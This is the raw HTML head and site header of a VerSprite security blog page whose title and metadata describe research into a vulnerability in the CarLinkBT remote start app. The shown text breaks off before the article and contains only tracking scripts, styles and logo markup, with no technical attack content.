

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://versprite.com/vs-labs/carlink-bt-smartphone-vulnerability-exploited/
body_size: 22264
content:
<!DOCTYPE html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://versprite.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <!-- Media queries -->
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="format-detection" content="telephone=no">
        
    <!--INCLUDE FONTS -->  
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" href="https://versprite.com/?w3tc_minify=daba9.css" media="all" />


    <!-- FAVICON -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://versprite.com/wp-content/themes/bigdrop-theme/dist/images/favicon/apple-touch-icon.png" fetchpriority="low">
    <link rel="icon" type="image/png" sizes="32x32" href="https://versprite.com/wp-content/themes/bigdrop-theme/dist/images/favicon/favicon-32x32.png" fetchpriority="low">
    <link rel="icon" type="image/png" sizes="16x16" href="https://versprite.com/wp-content/themes/bigdrop-theme/dist/images/favicon/favicon-16x16.png" fetchpriority="low">

   <!-- INCLUDE STYLE-->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="e02bbeee2021c1c790b587f3-text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CarLinkBT - Control Remote Access and Starter App Vulnerability</title>
	<meta name="description" content="Deep dive into the technical specifications of the CarLinkBT module vulnerability expoitation and hacking the contron remote access and starter app." />
	<link rel="canonical" href="https://versprite.com/vs-labs/carlink-bt-smartphone-vulnerability-exploited/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CarLinkBT - Control Remote Access and Starter App Vulnerability" />
	<meta property="og:description" content="Deep dive into the technical specifications of the CarLinkBT module vulnerability expoitation and hacking the contron remote access and starter app." />
	<meta property="og:url" content="https://versprite.com/vs-labs/carlink-bt-smartphone-vulnerability-exploited/" />
	<meta property="og:site_name" content="VerSprite, Threat Modeling and Pentesting Services" />
	<meta property="article:modified_time" content="2024-06-12T15:30:48+00:00" />
	<meta property="og:image" content="https://versprite.com/wp-content/uploads/2019/01/exploitation-of-remote-wcf-vulnerabilities-1.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="CarLinkBT - Control Remote Access and Starter App Vulnerability" />
	<meta name="twitter:description" content="Deep dive into the technical specifications of the CarLinkBT module vulnerability expoitation and hacking the contron remote access and starter app." />
	<meta name="twitter:image" content="https://versprite.com/wp-content/uploads/2019/01/exploitation-of-remote-wcf-vulnerabilities-1.png" />
	<meta name="twitter:site" content="@versprite" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://versprite.com/vs-labs/carlink-bt-smartphone-vulnerability-exploited/","url":"https://versprite.com/vs-labs/carlink-bt-smartphone-vulnerability-exploited/","name":"CarLinkBT - Control Remote Access and Starter App Vulnerability","isPartOf":{"@id":"https://versprite.com/#website"},"primaryImageOfPage":{"@id":"https://versprite.com/vs-labs/carlink-bt-smartphone-vulnerability-exploited/#primaryimage"},"image":{"@id":"https://versprite.com/vs-labs/carlink-bt-smartphone-vulnerability-exploited/#primaryimage"},"thumbnailUrl":"https://versprite.com/wp-content/uploads/2019/01/exploitation-of-remote-wcf-vulnerabilities-1.png","datePublished":"2019-01-31T20:49:37+00:00","dateModified":"2024-06-12T15:30:48+00:00","description":"Deep dive into the technical specifications of the CarLinkBT module vulnerability expoitation and hacking the contron remote access and starter app.","breadcrumb":{"@id":"https://versprite.com/vs-labs/carlink-bt-smartphone-vulnerability-exploited/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://versprite.com/vs-labs/carlink-bt-smartphone-vulnerability-exploited/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://versprite.com/vs-labs/carlink-bt-smartphone-vulnerability-exploited/#primaryimage","url":"https://versprite.com/wp-content/uploads/2019/01/exploitation-of-remote-wcf-vulnerabilities-1.png","contentUrl":"https://versprite.com/wp-content/uploads/2019/01/exploitation-of-remote-wcf-vulnerabilities-1.png","width":1920,"height":1080,"caption":"remote start"},{"@type":"BreadcrumbList","@id":"https://versprite.com/vs-labs/carlink-bt-smartphone-vulnerability-exploited/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://versprite.com/"},{"@type":"ListItem","position":2,"name":"VS-Labs","item":"https://versprite.com/vs-labs/"},{"@type":"ListItem","position":3,"name":"Hacking an Aftermarket Remote Start System"}]},{"@type":"WebSite","@id":"https://versprite.com/#website","url":"https://versprite.com/","name":"VerSprite, Threat Modeling and Pentesting Services","description":"Evolved Security Consulting","publisher":{"@id":"https://versprite.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://versprite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://versprite.com/#organization","name":"VerSprite","url":"https://versprite.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://versprite.com/#/schema/logo/image/","url":"https://versprite.com/wp-content/uploads/2022/11/logo.svg","contentUrl":"https://versprite.com/wp-content/uploads/2022/11/logo.svg","width":1,"height":1,"caption":"VerSprite"},"image":{"@id":"https://versprite.com/#/schema/logo/image/"},"sameAs":["https://x.com/versprite","https://www.linkedin.com/company/versprite-llc/","https://www.youtube.com/channel/UCpO73NdAEmRl2Z12fgoY_sw"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="stylesheet" href="https://versprite.com/?w3tc_minify=daba9.css" media="all" />

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://versprite.com/?w3tc_minify=3838b.css" media="all" />



<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="e02bbeee2021c1c790b587f3-text/javascript" id="google_gtagjs-js" async data-type="lazy" data-src="https://www.googletagmanager.com/gtag/js?id=GT-NBQN7PQ"></script>
<script type="e02bbeee2021c1c790b587f3-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["versprite.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBQN7PQ", {"googlesitekit_post_type":"vs-labs"});
/* ]]> */
</script>

<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script data-type="lazy" data-src="[data-uri]" type="e02bbeee2021c1c790b587f3-text/javascript"></script>
<!-- End Google Tag Manager -->
<script data-type="lazy" data-src="[data-uri]" type="e02bbeee2021c1c790b587f3-text/javascript"></script>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="blog-post" type="e02bbeee2021c1c790b587f3-text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			        <!--Generic Social Share -->
        <script type="e02bbeee2021c1c790b587f3-text/javascript">
            function genericSocialShare(url) {
                window.open(url, 'sharer', 'toolbar=0,status=0,width=648,height=395');
                return true;
            }
        </script>
	<script type="e02bbeee2021c1c790b587f3-text/javascript">
document.addEventListener("DOMContentLoaded", function () {
    window.addEventListener("touchmove", addEvent);
    window.addEventListener("scroll", addEvent);
    window.addEventListener("mouseout", addEvent);
    function addEvent() {
        if (document.body.clientWidth > 1200 && (document.querySelectorAll('.has-animation').length >= document.querySelectorAll('.animate__animated').length)) {
            let scrollTop = window.scrollY || document.documentElement.scrollTop;
            let windowHeight = window.innerHeight;
            document.querySelectorAll('.has-animation').forEach(function (it) {
                let elementOffsetTop = it.getBoundingClientRect().top + scrollTop;
                if (scrollTop > elementOffsetTop - windowHeight * 0.88) {
                    it.classList.add('animate', 'animate__animated');
                }
            });
        }
    }
    addEvent();
});
</script>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="e02bbeee2021c1c790b587f3-text/javascript" data-type="lazy" data-src="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			figure.aligncenter {
	    margin-left: auto;
    margin-right: auto;
    text-align: center;
    display: table;
}
@media (min-width: 1024px) {
   .blog-text>div[style] div:nth-child(2) {
        max-width: none;
        text-align: left;
    }
}
figure.is-style-default img {
	/* git */
	    max-width:  100% !important;	
}
/* + */
figure.wp-block-image.is-resized img {
	    height: auto !important;
}
p code {
  background: black;
        display: inline-block !important;
	width: 100% !important;
	padding: 20px !important;
	overflow: auto !important;
}
p:has(code) {
    max-width: 100% !important;
}		</style>
		    <script type="e02bbeee2021c1c790b587f3-text/javascript">
        function deferredScript(data) {		
			var tad = data.head ? 'head' : 'body';
            var s 	= document.createElement('script');
            s.type 	=  'text/javascript';
			s.src 	= data.src;
			s.id 	= data.id;
			s.defer = data.defer;
			s.async = false;
			var x 	= document.getElementsByTagName(tad)[0];
            x.appendChild(s);
        }

		function deferredStyle(data) {
			var x 	= document.getElementsByTagName('head')[0];
            var s 	= document.createElement('link');
			s.rel 	= 'stylesheet';
			s.id 	= data.id;
			s.href 	= data.href;	
			s.type 	= 'text/css';         
			s.media = 'all';            
            x.appendChild(s);
        }

        function startScripts() {

			if(!document.querySelector("body").classList.contains("load-lazy-content")) {

				deferredScript({
					src: "https://versprite.com/wp-content/themes/bigdrop-theme/assets/js/deferred-script.js",
					id: 'deferred-script',
					defer: false,
					head: true 
				});

				if( window.location.host == 'versprite.com' )
				deferredScript({
					src: "https://js-na1.hs-scripts.com/4598121.js",
					id: 'hs-script-loader',
					defer: true,
					head: false
				});			

				document.querySelector("body").classList.add('load-lazy-content');
			}

        }
        document.addEventListener("DOMContentLoaded", function () {           
                if (Math.max(document.body.scrollTop, document.documentElement.scrollTop) > 50) {
                    startScripts();
                }
				document.addEventListener("scroll", startScripts, false);
				document.addEventListener("mouseout", startScripts, false);
				document.addEventListener("touchmove", startScripts, false);
				document.addEventListener("click", startScripts, false);
        });
    </script>
</head>
<body class="wp-singular vs-labs-template-default single single-vs-labs postid-5504 wp-theme-bigdrop-theme">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7FXZNM" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HWD7VN"
height="0" width="0"  loading="lazy" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><header class="header priority-low" id="header">
	<div class="header-bg" data-src="https://versprite.com/wp-content/uploads/2022/11/menu-bg-mob.jpg" data-src-landscape="https://versprite.com/wp-content/uploads/2022/11/menu-bg.jpg"></div>
	<div class="header-inner">
		<div class="container">
			<div class="header-content">
								<div class="header-left">
					<a href="https://versprite.com" class="logo">
						<figure class="logo"><svg width="206" height="80" viewbox="0 0 206 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_395_12408)">
<path d="M86.5204 48.4889L79.9707 31.4863H84.0753L88.7887 44.5365L93.5021 31.4863H97.6066L91.057 48.4889H86.5204Z" fill="white"/>
<path d="M99.1875 48.4889V31.4863H111.216V34.6728H102.806V38.2422H111.04V41.4286H102.806V45.3025H111.216V48.4889H99.1875Z" fill="white"/>
<path d="M123.657 48.4889L120.319 42.4499H117.667V48.4889H114.049V31.4863H122.003C125.548 31.4863 127.737 33.8037 127.737 36.9656C127.737 39.9459 125.827 41.5808 123.991 42.0129L127.84 48.4889H123.662H123.657ZM124.016 36.9411C124.016 35.5369 122.921 34.6728 121.492 34.6728H117.667V39.2585H121.492C122.921 39.2585 124.016 38.3895 124.016 36.9411Z" fill="white"/>
<path d="M129.215 46.093L130.491 44.463C131.586 45.7395 133.423 46.908 135.819 46.908C138.853 46.908 139.82 45.278 139.82 43.9523C139.82 39.5679 129.75 42.013 129.75 35.9494C129.75 33.1459 132.249 31.2065 135.612 31.2065C138.185 31.2065 140.198 32.1001 141.627 33.6025L140.35 35.1589C139.074 33.7302 137.291 33.1214 135.431 33.1214C133.418 33.1214 131.94 34.2162 131.94 35.8217C131.94 39.6465 142.01 37.4518 142.01 43.8001C142.01 46.2452 140.326 48.7934 135.74 48.7934C132.809 48.7934 130.619 47.674 129.215 46.093Z" fill="white"/>
<path d="M144.662 48.4889V31.4863H151.492C154.909 31.4863 156.819 33.8332 156.819 36.6072C156.819 39.3813 154.879 41.7281 151.492 41.7281H146.778V48.484H144.662V48.4889ZM154.629 36.6121C154.629 34.7022 153.254 33.3766 151.241 33.3766H146.783V39.8526H151.241C153.254 39.8526 154.629 38.527 154.629 36.6171V36.6121Z" fill="white"/>
<path d="M168.951 48.4889L164.645 41.733H161.227V48.4889H159.111V31.4863H165.941C169.049 31.4863 171.292 33.4748 171.292 36.6072C171.292 39.7397 169.176 41.3501 166.859 41.5514L171.445 48.484H168.946L168.951 48.4889ZM169.103 36.6121C169.103 34.6728 167.703 33.3766 165.686 33.3766H161.227V39.8771H165.686C167.699 39.8771 169.103 38.527 169.103 36.6171V36.6121Z" fill="white"/>
<path d="M174.631 48.4889V31.4863H176.747V48.4889H174.631Z" fill="white"/>
<path d="M184.421 48.4889V33.3766H179.045V31.4912H191.943V33.3766H186.537V48.4889H184.421Z" fill="white"/>
<path d="M194.742 48.4889V31.4863H205.882V33.3717H196.858V38.851H205.701V40.7364H196.858V46.5986H205.882V48.484H194.742V48.4889Z" fill="white"/>
<path d="M30.0485 24.1759L18.7266 18.6965L24.2992 29.8516C25.7819 27.5685 27.7458 25.6291 30.0485 24.1759Z" fill="#E83917"/>
<path d="M50.0957 24.2888C52.3886 25.7715 54.3378 27.7404 55.796 30.048L61.29 18.6965L50.0957 24.2888Z" fill="#E83917"/>
<path d="M24.1961 49.967L18.7266 61.2694L29.8816 55.6968C27.5985 54.2238 25.6543 52.2648 24.1961 49.967Z" fill="#E83917"/>
<path d="M55.6976 50.0799C54.2197 52.3727 52.2558 54.3219 49.9531 55.7801L61.2898 61.2643L55.7025 50.075L55.6976 50.0799Z" fill="#E83917"/>
<path d="M39.9805 23.2676C30.7452 23.2676 23.2578 30.755 23.2578 39.9903C23.2578 49.2256 30.7452 56.713 39.9805 56.713C49.2158 56.713 56.7033 49.2256 56.7033 39.9903C56.7033 30.755 49.2158 23.2676 39.9805 23.2676ZM39.9805 51.5332L28.9728 32.4685H36.3424L39.9904 38.7825L43.6383 32.4685H50.9883L39.9805 51.5332Z" fill="#54C5ED"/>
<path d="M33.5134 22.4623L39.9894 3.04407V21.3035C42.8568 21.3035 45.5768 21.9565 48.012 23.1202L40.9174 2.72002L39.9698 0L39.0566 2.73475L32.3105 22.9581C32.7033 22.7814 33.1059 22.6095 33.5134 22.4623Z" fill="#54C5ED"/>
<path d="M46.4713 57.5131L39.9855 76.9509L39.9757 76.9215L39.9855 76.946V58.6718C37.1133 58.6718 34.3932 58.0188 31.9629 56.8601L39.0624 77.275L40.01 79.995L40.9232 77.2603L47.6791 57.0123C47.2863 57.1891 46.8837 57.3609 46.4762 57.5131H46.4713Z" fill="#54C5ED"/>
<path d="M22.4573 46.4761L3.04407 39.9952H21.2937C21.2937 37.123 21.9418 34.4128 23.1005 31.9824L2.72493 39.0721L0 40.0197L2.73475 40.933L22.9581 47.679C22.7814 47.2862 22.6096 46.8836 22.4573 46.4761Z" fill="#54C5ED"/>
<path d="M77.2703 39.0623L57.0028 32.2966C57.1795 32.6894 57.3514 33.092 57.5036 33.4995L76.961 39.9952H58.6721C58.6721 42.8674 58.0191 45.5923 56.8555 48.0276L77.29 40.9231L80.01 39.9755L77.2753 39.0623H77.2703Z" fill="#54C5ED"/>
</g>
<defs>
<clippath id="clip0_395_12408">
<rect width="205.882" height="80" fill="white"/>
</clippath>
</defs>
</svg>
<figcaption style="height:1px;opacity:0">VerSprite</figcaption></figure>				</a>
				</div>
								<a href="#" class="open-menu" aria-label="Toggle mobile menu"><i class="open-menu-icon"></i></a>
				<div class="header-right">
					<div class="header-right-inner">
